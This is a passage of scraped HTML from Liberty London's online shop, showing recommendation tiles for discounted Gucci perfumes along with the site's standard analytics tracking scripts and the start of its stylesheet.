        <div class="tile-details">
            <a href="/us/a-midnight-stroll-eau-de-parfum-100ml-000808349.html" title="A Midnight Stroll Eau de Parfum 100ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Gucci</span>
        </h5>
    
</a>

            <a href="/us/a-midnight-stroll-eau-de-parfum-100ml-000808349.html" title="A Midnight Stroll Eau de Parfum 100ml">
    <h6 class="product-name mb-0">
        A Midnight Stroll Eau de Parfum 100ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="375.0">
                <span class="sr-only">
                    Price reduced from
                </span>
                $ 375.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="337.5">
        
        $ 337.50

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/sale/" title="More than a Sale. Up to 50% off Sale. Plus, up to 20% off Your Favourites." class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/251224-PDP-Promo-Sale-CH_d?fmt=auto" alt="More than a Sale. Up to 50% off Sale. Plus, up to 20% off Your Favourites." width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/251224-PDP-Promo-Banner-Sale-CH_m?fmt=auto" alt="More than a Sale. Up to 50% off Sale. Plus, up to 20% off Your Favourites." width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/sale/" title="More than a Sale. Up to 50% off Sale. Plus, up to 20% off Your Favourites." class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/251224-PDP-Promo-Sale-CH_d?fmt=auto" alt="More than a Sale. Up to 50% off Sale. Plus, up to 20% off Your Favourites." width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/251224-PDP-Promo-Banner-Sale-CH_m?fmt=auto" alt="More than a Sale. Up to 50% off Sale. Plus, up to 20% off Your Favourites." width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000808349" value="{&quot;name&quot;:&quot;A Midnight Stroll Eau de Parfum 100ml&quot;,&quot;id&quot;:&quot;000808349&quot;,&quot;price&quot;:337.5,&quot;brand&quot;:&quot;Gucci&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Womens Perfume&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R572499006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000808349" value="{&quot;item_id&quot;:&quot;000808349&quot;,&quot;item_name&quot;:&quot;A Midnight Stroll Eau de Parfum 100ml&quot;,&quot;item_brand&quot;:&quot;Gucci&quot;,&quot;item_category&quot;:&quot;Womens Perfume&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R572499006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:337.5,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/a-midnight-stroll-eau-de-parfum-100ml-000808349.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000837497',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000837497", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000858334',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000858334", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000858330',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000858330", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000832882',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000832882", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000858328',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000858328", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000808370',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000808370", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000808370">
    











<div id="000808370" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000808370"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="06b927e90066cef1179010ce5c" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/a-nocturnal-whisper-perfumed-oil-20ml-000808370.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000808370-R572520006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000808370-R572520006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000808370-R572520006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Gucci - A Nocturnal Whisper Perfumed Oil 20ml"
                     title="Gucci - A Nocturnal Whisper Perfumed Oil 20ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R572520006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/a-nocturnal-whisper-perfumed-oil-20ml-000808370.html" title="A Nocturnal Whisper Perfumed Oil 20ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Gucci</span>
        </h5>
    
</a>

            <a href="/us/a-nocturnal-whisper-perfumed-oil-20ml-000808370.html" title="A Nocturnal Whisper Perfumed Oil 20ml">
    <h6 class="product-name mb-0">
        A Nocturnal Whisper Perfumed Oil 20ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="415.0">
                <span class="sr-only">
                    Price reduced from
                </span>
                $ 415.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="373.5">
        
        $ 373.50

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/sale/" title="More than a Sale. Up to 50% off Sale. Plus, up to 20% off Your Favourites." class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/251224-PDP-Promo-Sale-CH_d?fmt=auto" alt="More than a Sale. Up to 50% off Sale. Plus, up to 20% off Your Favourites." width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/251224-PDP-Promo-Banner-Sale-CH_m?fmt=auto" alt="More than a Sale. Up to 50% off Sale. Plus, up to 20% off Your Favourites." width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/sale/" title="More than a Sale. Up to 50% off Sale. Plus, up to 20% off Your Favourites." class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/251224-PDP-Promo-Sale-CH_d?fmt=auto" alt="More than a Sale. Up to 50% off Sale. Plus, up to 20% off Your Favourites." width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/251224-PDP-Promo-Banner-Sale-CH_m?fmt=auto" alt="More than a Sale. Up to 50% off Sale. Plus, up to 20% off Your Favourites." width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000808370" value="{&quot;name&quot;:&quot;A Nocturnal Whisper Perfumed Oil 20ml&quot;,&quot;id&quot;:&quot;000808370&quot;,&quot;price&quot;:373.5,&quot;brand&quot;:&quot;Gucci&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Womens Perfume&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R572520006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000808370" value="{&quot;item_id&quot;:&quot;000808370&quot;,&quot;item_name&quot;:&quot;A Nocturnal Whisper Perfumed Oil 20ml&quot;,&quot;item_brand&quot;:&quot;Gucci&quot;,&quot;item_category&quot;:&quot;Womens Perfume&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R572520006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:373.5,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/a-nocturnal-whisper-perfumed-oil-20ml-000808370.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000837509',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000837509", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
        </div>

        
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>

        
        <div class="swiper-scrollbar"></div>
    </div>
</div>
<script type="text/javascript">
    if (typeof einsteinRecommendationIntervals === 'undefined') {
        var einsteinRecommendationIntervals = {};
    }
    einsteinRecommendationIntervals['ad9d89a4aa01885e1a1ec4c8d8'] = setInterval(function () {
        if (window.swiperjsInitLoaded) {
            $('#maincontent').trigger('einsteinRecommendationsLoaded', ['.js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8']);
            clearInterval(einsteinRecommendationIntervals['ad9d89a4aa01885e1a1ec4c8d8']);
            $('#maincontent').trigger('einsteinRecommendations:gtmload', $('.js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8'));
        }
    }, 200);
</script>


--- FILE ---
content_type: text/css
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/css/global.css
body_size: 55402
content:
@charset "UTF-8";:root{--blue:#0070d2;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#c00;--orange:#fd7e14;--yellow:#ffc107;--green:#008827;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#00a1e0;--secondary:#6c757d;--success:#008827;--info:#17a2b8;--warning:#ffc107;--danger:#c00;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:54.4rem;--breakpoint-md:76.9rem;--breakpoint-lg:99.2rem;--breakpoint-xl:120rem;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#f9f9f9}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 